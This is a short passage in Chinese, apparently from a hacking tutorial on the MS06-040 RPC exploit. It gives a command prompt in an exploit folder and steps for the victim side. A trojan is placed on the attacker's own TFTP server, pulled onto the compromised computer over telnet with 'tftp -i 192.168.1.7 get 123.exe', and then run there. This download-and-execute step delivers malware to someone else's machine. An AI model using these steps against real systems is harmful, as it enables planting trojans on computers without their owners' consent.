 C:\Documents and Settings\XtaFlf\Desktop\ms06040rpc>
图2.10
在本机打开你的TFTP32服务器，并把木马放在同一个目录下，在telne
里输入tftp -i 192.168.1.7 get 123.exe，如图2.6。输入dir 123.exe查
看一下，123.exe已经上传到对方的电脑中了，再输入123.exe，运行木马